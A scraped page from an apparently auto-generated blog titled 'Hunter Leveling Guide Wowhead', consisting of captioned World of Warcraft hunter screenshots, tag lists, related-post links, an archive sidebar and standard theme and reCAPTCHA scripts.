<p><a href="https://i.pinimg.com/originals/ca/cb/24/cacb2463bb485b07ac13b8a54e75a15f.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ca/cb/24/cacb2463bb485b07ac13b8a54e75a15f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> cool World of Warcraft (WoW) Legion Gnome BM Hunter EP </p>
<p><a href="https://i.pinimg.com/originals/4b/c4/d5/4bc4d5a476720214b9a35188be43e544.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/4b/c4/d5/4bc4d5a476720214b9a35188be43e544.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> cool Początki w World of Warcraft World of warcraft game </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/bfc71ec0ae6c21ef1ae20bf9aaa93704.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/bfc71ec0ae6c21ef1ae20bf9aaa93704.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> World of Warcraft Legion Demon Hunter Level 110 PVP </p>
<p><a href="https://i.pinimg.com/originals/3c/8d/7b/3c8d7bf3d4b006a71c672fcc3f69d3cc.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3c/8d/7b/3c8d7bf3d4b006a71c672fcc3f69d3cc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 90 BM Hunter PvP(1080p) WoW MoP 3 World of Warcraft </p>
<p><a href="https://i.pinimg.com/originals/ec/fd/4e/ecfd4e0f81c2b3cef3a63f4bf21c0593.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ec/fd/4e/ecfd4e0f81c2b3cef3a63f4bf21c0593.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> ★World Of Warcraft★ PvP Cazador Punteria Hunter 2016 </p>
<p><a href="https://i.pinimg.com/originals/29/c6/e0/29c6e0ecc011489cb1b35a1b0750592b.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/29/c6/e0/29c6e0ecc011489cb1b35a1b0750592b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Let´s Play WoW IronmanHorde [Hunter] 008 Orgrimmar </p>
<p><a href="https://i.pinimg.com/originals/38/c9/34/38c93456c3381aa241043865eb056f71.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/38/c9/34/38c93456c3381aa241043865eb056f71.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> WoWScrnShot_100212_034814.jpg (1920×1080) World of </p>
<p><a href="https://i.pinimg.com/originals/bb/81/59/bb8159fbc8c9776f24ef0b3d2f3803b9.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/bb/81/59/bb8159fbc8c9776f24ef0b3d2f3803b9.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> WoW Leveling Guide for all WoW Players Wow hunter </p>
<p><a href="https://i.pinimg.com/originals/60/c2/cd/60c2cd76edfb463861ab11b80d50846b.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/60/c2/cd/60c2cd76edfb463861ab11b80d50846b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> awesome WoW Legion Alpha Survival Hunter Guide &amp; Preview </p>
<p><a href="https://i.pinimg.com/originals/b3/12/0c/b3120c12581c9e72af52b1f7d5f33b21.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b3/12/0c/b3120c12581c9e72af52b1f7d5f33b21.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Zygor Guides World of warcraft, Warcraft, Worlds of fun </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/hunter/">#hunter</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/leveling/">#leveling</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/wowhead/">#wowhead</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Hunter Leveling Guide Wowhead&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/098d009d765cd2d8186da09121189a57.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/thomas-guide-maps-ventura-county/" title="Hunter Leveling Guide Wowhead">
                                    Thomas Guide Maps Ventura County                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/thomas-guide-maps-ventura-county/" title="Hunter Leveling Guide Wowhead">
                            <span class="screen-reader-text">Thomas Guide Maps Ventura County</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/f0f6bf7c6e76ee528f1bfac17bd97515.png');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/pokemon-sword-guide-serebii/" title="Hunter Leveling Guide Wowhead">
		                            Pokemon Sword Guide Serebii                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/pokemon-sword-guide-serebii/" title="Hunter Leveling Guide Wowhead">
                            <span class="screen-reader-text">Pokemon Sword Guide Serebii</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006449" class="blog-element-type-1 post-1007130 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-hunter tag-leveling tag-wowhead">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/hunter-leveling-guide-wowhead/">
				                        <img width="500" height="300" src="https://yoikiguide.com/wp-content/uploads/2021/03/3abddb1f27af030cfda8fb7e163da685.gif" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 22, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">
                                    Spectrum Tv Channel Guide Printable</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1013178" class="blog-element-type-1 post-1007130 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-hunter tag-leveling tag-wowhead">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/hunter-leveling-guide-wowhead/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/ebfd452f137eff80915c07e6a4bc938a-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 22, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/dictionary-guide-words-online-game/">
                                    Dictionary Guide Words Online Game</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1013064" class="blog-element-type-1 post-1007130 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-hunter tag-leveling tag-wowhead">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/hunter-leveling-guide-wowhead/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/80caaccef858056c622cbdb8e5501f53-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 22, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/elite-dangerous-beginners-guide-to-engineering/">
                                    Elite Dangerous Beginners Guide To Engineering</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1004377" class="blog-element-type-1 post-1007130 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-hunter tag-leveling tag-wowhead">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/hunter-leveling-guide-wowhead/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/756cc6d2a6971632e5688467738db863-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 22, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/boat-trailer-guides-uk/">
                                    Boat Trailer Guides Uk</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">Spectrum Tv Channel Guide Printable</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/dictionary-guide-words-online-game/">Dictionary Guide Words Online Game</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/elite-dangerous-beginners-guide-to-engineering/">Elite Dangerous Beginners Guide To Engineering</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/boat-trailer-guides-uk/">Boat Trailer Guides Uk</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/nada-guide-rv-travel-trailers/">Nada Guide Rv Travel Trailers</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768422989' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z86ya4oB2dktw3KqCihELw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768422993819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>